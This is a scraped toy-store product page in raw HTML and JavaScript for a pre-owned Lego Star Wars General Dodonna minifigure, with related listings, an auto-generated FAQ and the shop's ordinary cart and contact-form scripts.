                                            <div><span style="font-size: 16px">USD $  79.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_92f9e471-7564-4a60-bc40-f8e34f7ef687" href="javascript:AjaxAddToCart('92f9e471-7564-4a60-bc40-f8e34f7ef687',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75362-ahsoka-tanos-t-6-jedi-shuttle" class="all_product" href="https://stores.comichub.com/buybigbang/products/75362-ahsoka-tanos-t-6-jedi-shuttle">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="all_product" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">
                                <img alt="75354-coruscant-guard-gunship" id="image_id_274b9da8-ef0d-4499-931e-d8b9cb34fcb1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/274b9da8-ef0d-4499-931e-d8b9cb34fcb1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">

                                        75354 Coruscant Guard Gunship
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  139.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_274b9da8-ef0d-4499-931e-d8b9cb34fcb1" href="javascript:AjaxAddToCart('274b9da8-ef0d-4499-931e-d8b9cb34fcb1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75354-coruscant-guard-gunship" class="all_product" href="https://stores.comichub.com/buybigbang/products/75354-coruscant-guard-gunship">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="all_product" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">
                                <img alt="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" id="image_id_fb1810ff-846a-43aa-a418-1c63e6950d93" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fb1810ff-846a-43aa-a418-1c63e6950d93.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">

                                        75364 New Republic E-Wing Vs. Shin Hati's Starfighter
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  109.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fb1810ff-846a-43aa-a418-1c63e6950d93" href="javascript:AjaxAddToCart('fb1810ff-846a-43aa-a418-1c63e6950d93',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="75364-new-republic-e-wing-vs.-shin-hatis-starfighter" class="all_product" href="https://stores.comichub.com/buybigbang/products/75364-new-republic-e-wing-vs.-shin-hatis-starfighter">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">
                                <img alt="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" id="image_id_8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">

                                        Lego Star Wars Luke Skywalker X-Wing Pilot Sw0952 Incomplete Pre-Owned
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec" href="javascript:AjaxAddToCart('8a97c7a6-b2c7-47a5-b91f-9fb91648c9ec',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-luke-skywalker-x-wing-pilot-sw0952-incomplete-pre-owned">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="all_product" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">
                                <img alt="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" id="image_id_1f1b4481-6647-403a-bcb3-3cbc3d260e3a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1f1b4481-6647-403a-bcb3-3cbc3d260e3a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">

                                        Star Wars Lego Helmet Led Store Display (75349 Rex, 75351 Leia, 75350 Cody) 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  299.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1f1b4481-6647-403a-bcb3-3cbc3d260e3a" href="javascript:AjaxAddToCart('1f1b4481-6647-403a-bcb3-3cbc3d260e3a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-" class="all_product" href="https://stores.comichub.com/buybigbang/products/star-wars-lego-helmet-led-store-display-75349-rex-75351-leia-75350-cody-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">
                                <img alt="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" id="image_id_1866b6c8-15e4-4b45-9438-36bdffeba1f7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1866b6c8-15e4-4b45-9438-36bdffeba1f7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">

                                        Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1866b6c8-15e4-4b45-9438-36bdffeba1f7" href="javascript:AjaxAddToCart('1866b6c8-15e4-4b45-9438-36bdffeba1f7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">
                                <img alt="lego-star-wars-advent-calendar-75340" id="image_id_b498a278-b0b7-4432-89af-88aa19932ac8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b498a278-b0b7-4432-89af-88aa19932ac8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">

                                        75340 Lego Star Wars Advent Calendar
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  44.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b498a278-b0b7-4432-89af-88aa19932ac8" href="javascript:AjaxAddToCart('b498a278-b0b7-4432-89af-88aa19932ac8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-star-wars-advent-calendar-75340" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-star-wars-advent-calendar-75340">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lego-10327-dune-atreides-royal-ornithopter" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-10327-dune-atreides-royal-ornithopter">
                                <img alt="lego-10327-dune-atreides-royal-ornithopter" id="image_id_65e1570b-4134-4a4d-bb72-dd52b9a5d28e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65e1570b-4134-4a4d-bb72-dd52b9a5d28e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lego-10327-dune-atreides-royal-ornithopter" class="Requestequalcontiner" href="https://stores.comichub.com/buybigbang/products/lego-10327-dune-atreides-royal-ornithopter">

                                        Lego 10327 Dune Atreides Royal Ornithopter
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  164.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_65e1570b-4134-4a4d-bb72-dd52b9a5d28e" href="javascript:AjaxAddToCart('65e1570b-4134-4a4d-bb72-dd52b9a5d28e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lego-10327-dune-atreides-royal-ornithopter" class="all_product" href="https://stores.comichub.com/buybigbang/products/lego-10327-dune-atreides-royal-ornithopter">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned" cost at Big Bang Toys Comics Games?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned" at Big Bang Toys Comics Games is USD $8.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned&quot; is associated with the Star Wars brand. </p>
                </div>
            </div>
        </div>
    

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned" falls under the category of Toys Building Sets.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned cost at Big Bang Toys Comics Games?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned at Big Bang Toys Comics Games is USD $ 8.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned is associated with the Star Wars brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": " the publisher of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned falls under the category of Toys Building Sets."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

                    <div class="main-section">
                <div class="container-fluid">
                    

                    <div class="mainsection">

                        



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/buybigbang/Products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/buybigbang" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Lego Star Wars General Dodonna Minifigure Sw1140 Incomplete Pre-Owned" , "description":"Tile is not included but otherwise in good condition", "url":"https://stores.comichub.com/buybigbang/Product/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned","image":"https://comichub.blob.core.windows.net/low/1866b6c8-15e4-4b45-9438-36bdffeba1f7.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 8.99","availability":"https://schema.org/InStock"},"category":"Toys Building Sets"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/buybigbang/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '1866b6c8-15e4-4b45-9438-36bdffeba1f7';
                var Qty = Total;
                var Price = '8.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/buybigbang/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/buybigbang/SignIn?returnurl=products/lego-star-wars-general-dodonna-minifigure-75301-incomplete-pre-owned" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/buybigbang/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

